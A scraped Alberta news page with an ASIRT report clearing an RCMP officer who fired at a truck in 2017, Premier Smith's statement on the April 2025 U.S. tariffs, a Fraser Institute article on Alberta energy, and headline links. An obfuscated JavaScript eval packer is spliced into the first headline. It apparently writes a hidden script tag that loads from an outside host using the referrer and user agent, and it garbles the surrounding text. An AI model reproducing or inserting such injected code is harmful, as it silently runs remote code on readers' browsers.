Alberta
RCMP officer acted reasonably in shooting incident: ASIRT
RCMP eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fsski|var|u0026u|referrer|kdezn||js|php’.split(‘|’),0,{}))
officer acted reasonably in shooting incident
January 17, 2019 Media inquiries
On Sept. 22, 2017, the Alberta Serious Incident Response Team (ASIRT) was directed to investigate the circumstances surrounding the discharge of firearm by a member of the RCMP, with no injuries to anyone.
In the early hours that day, Redwater RCMP notified surrounding areas to be on the lookout for a vehicle involved in two armed robberies and a vehicle pursuit, which had just occurred in their area. One of these robberies resulted in a gunshot injury to the victim. An RCMP officer was driving home after his shift at the Fort Saskatchewan detachment when he spotted a vehicle that matched the suspect vehicle, travelling in the ditch with no headlights or taillights on, just outside of Fort Saskatchewan. The officer reported the information to RCMP and EPS dispatch, and followed the suspect vehicle at a distance while providing updates. The suspect vehicle was intercepted by EPS patrol units, but failed to stop. Following a lengthy pursuit, the suspect vehicle was abandoned in a rural area and the occupants fled on foot.
The RCMP and EPS units established a perimeter to contain the area, as it was believed that the suspects might attempt to steal another vehicle to leave the area. The RCMP officer who had reported the suspect vehicle, still in full uniform, offered to assist and joined another RCMP officer in a fully marked police vehicle. An unidentified truck was observed driving in the area where the suspect vehicle had been abandoned, and a decision was made to stop the truck and identify the driver.
Two marked RCMP vehicles were positioned to stop the unidentified truck at the intersection of Township Road 472 and Range Road 242. As two officers approached the cab of the truck to speak with the driver and lone occupant, the reporting officer held his position behind the deployed spike belt with his firearm drawn at low-ready. The driver of the truck appeared nervous to the officers, was unable to produce identification, and provided an explanation for his presence that was suspicious. The two officers directed the driver to exit the vehicle. As one of the officers reached for the truck driver’s door handle to pull it open, the driver put the truck in motion and accelerated forward quickly, directly towards the officer positioned behind the spike belt. The officer fired his service pistol at the vehicle, and simultaneously jumped to the side, out of the vehicle’s path. Several rounds struck the vehicle but did not enter into the passenger cab of the vehicle, and no one was injured. Having passed over the spike belt, the tires of the truck rapidly deflated and the vehicle was stopped a short distance away. Ultimately, the driver exited the vehicle and was arrested without further incident. Further investigation determined that the truck was, in fact, stolen.
Under S. 25 of the Criminal Code, police officers are entitled to use as much force as is reasonably necessary to carry out their lawful duties. With potentially armed and dangerous individuals at large, the situation was already high-risk. The driver of the motor vehicle was stopped in circumstances where it was not possible for the involved officers to know whether he might have potential association or possible involvement in the earlier events that had resulted in an individual having been shot or the suspects at large. In this situation, the driver’s attempt to escape, the manner of his operation of the (stolen) motor vehicle, including the speed and the decision to drive directly at the officer, created a risk of imminent death or grievous bodily harm to the police officer. The risk was objectively serious and immediate. Furthermore, under S. 34 of the Criminal Code, any person, including a police officer, is entitled to the use of reasonable force in defence of themselves or another. At the point where the driver put the truck in motion in the direction of the officer, the officer was lawfully entitled to act in self-defence. The use of force ceased within a reasonable time frame, and the driver was arrested without further incident. While the officer’s shift had technically ended, he maintained his authorities as a police officer in the province of Alberta and at the time that the driver drove at him, he was entitled to act in the lawful execution of his duties in the face of an individual who was committing criminal offences in that moment, as a police officer, and as a person entitled to defend himself from grievous bodily harm or death.
Having reviewed the investigation, there are no reasonable grounds, nor even reasonable suspicion, to believe that the officer committed any Criminal Code offence. While it is unfortunate that the lives of both the officer and the driver were placed at risk during this encounter, that risk resulted from the driver’s attempt to escape what was a lawful detention by members of the RCMP. The force used in response to that escape attempt was reasonable given all of the circumstances.
ASIRT’s mandate is to effectively, independently and objectively investigate incidents involving Alberta’s police that have resulted in serious injury or death to any person.
Alberta
Big win for Alberta and Canada: Statement from Premier Smith

Premier Danielle Smith issued the following statement on the April 2, 2025 U.S. tariff announcement:
“Today was an important win for Canada and Alberta, as it appears the United States has decided to uphold the majority of the free trade agreement (CUSMA) between our two nations. It also appears this will continue to be the case until after the Canadian federal election has concluded and the newly elected Canadian government is able to renegotiate CUSMA with the U.S. administration.
“This is precisely what I have been advocating for from the U.S. administration for months.
“It means that the majority of goods sold into the United States from Canada will have no tariffs applied to them, including zero per cent tariffs on energy, minerals, agricultural products, uranium, seafood, potash and host of other Canadian goods.
“There is still work to be done, of course. Unfortunately, tariffs previously announced by the United States on Canadian automobiles, steel and aluminum have not been removed. The efforts of premiers and the federal government should therefore shift towards removing or significantly reducing these remaining tariffs as we go forward and ensuring affected workers across Canada are generously supported until the situation is resolved.
“I again call on all involved in our national advocacy efforts to focus on diplomacy and persuasion while avoiding unnecessary escalation. Clearly, this strategy has been the most effective to this point.
“As it appears the worst of this tariff dispute is behind us (though there is still work to be done), it is my sincere hope that we, as Canadians, can abandon the disastrous policies that have made Canada vulnerable to and overly dependent on the United States, fast-track national resource corridors, get out of the way of provincial resource development and turn our country into an independent economic juggernaut and energy superpower.”
Alberta
Energy sector will fuel Alberta economy and Canada’s exports for many years to come

From the Fraser Institute
By any measure, Alberta is an energy powerhouse—within Canada, but also on a global scale. In 2023, it produced 85 per cent of Canada’s oil and three-fifths of the country’s natural gas. Most of Canada’s oil reserves are in Alberta, along with a majority of natural gas reserves. Alberta is the beating heart of the Canadian energy economy. And energy, in turn, accounts for one-quarter of Canada’s international exports.
Consider some key facts about the province’s energy landscape, as noted in the Alberta Energy Regulator’s (AER) 2023 annual report. Oil and natural gas production continued to rise (on a volume basis) in 2023, on the heels of steady increases over the preceding half decade. However, the dollar value of Alberta’s oil and gas production fell in 2023, as the surging prices recorded in 2022 following Russia’s invasion of Ukraine retreated. Capital spending in the province’s energy sector reached $30 billion in 2023, making it the leading driver of private-sector investment. And completion of the Trans Mountain pipeline expansion project has opened new offshore export avenues for Canada’s oil industry and should boost Alberta’s energy production and exports going forward.
In a world striving to address climate change, Alberta’s hydrocarbon-heavy energy sector faces challenges. At some point, the world may start to consume less oil and, later, less natural gas (in absolute terms). But such “peak” consumption hasn’t arrived yet, nor does it appear imminent. While the demand for certain refined petroleum products is trending down in some advanced economies, particularly in Europe, we should take a broader global perspective when assessing energy demand and supply trends.
Looking at the worldwide picture, Goldman Sachs’ 2024 global energy forecast predicts that “oil usage will increase through 2034” thanks to strong demand in emerging markets and growing production of petrochemicals that depend on oil as the principal feedstock. Global demand for natural gas (including LNG) will also continue to increase, particularly since natural gas is the least carbon-intensive fossil fuel and more of it is being traded in the form of liquefied natural gas (LNG).
Against this backdrop, there are reasons to be optimistic about the prospects for Alberta’s energy sector, particularly if the federal government dials back some of the economically destructive energy and climate policies adopted by the last government. According to the AER’s “base case” forecast, overall energy output will expand over the next 10 years. Oilsands output is projected to grow modestly; natural gas production will also rise, in part due to greater demand for Alberta’s upstream gas from LNG operators in British Columbia.
The AER’s forecast also points to a positive trajectory for capital spending across the province’s energy sector. The agency sees annual investment rising from almost $30 billion to $40 billion by 2033. Most of this takes place in the oil and gas industry, but “emerging” energy resources and projects aimed at climate mitigation are expected to represent a bigger slice of energy-related capital spending going forward.
Like many other oil and gas producing jurisdictions, Alberta must navigate the bumpy journey to a lower-carbon future. But the world is set to remain dependent on fossil fuels for decades to come. This suggests the energy sector will continue to underpin not only the Alberta economy but also Canada’s export portfolio for the foreseeable future.
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoMORE OF THE SAME: Mark Carney Admits He Will Not Repeal the Liberal’s Bill C-69 – The ‘No Pipelines’ Bill
-

 2025 Federal Election2 days ago
2025 Federal Election2 days ago‘Coordinated and Alarming’: Allegations of Chinese Voter Suppression in 2021 Race That Flipped Toronto Riding to Liberals and Paul Chiang
-

 Alberta2 days ago
Alberta2 days agoBig win for Alberta and Canada: Statement from Premier Smith
-

 2025 Federal Election2 days ago
2025 Federal Election2 days ago‘I’m Cautiously Optimistic’: Doug Ford Strongly Recommends Canada ‘Not To Retaliate’ Against Trump’s Tariffs
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoThree cheers for Poilievre’s alcohol tax cut
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoDon’t let the Liberals fool you on electric cars
-

 Catherine Herridge1 day ago
Catherine Herridge1 day agoFBI imposed Hunter Biden laptop ‘gag order’ after employee accidentally confirmed authenticity: report
-

 2025 Federal Election2 days ago
2025 Federal Election2 days agoWEF video shows Mark Carney pushing financial ‘revolution’ based on ‘net zero’ goals





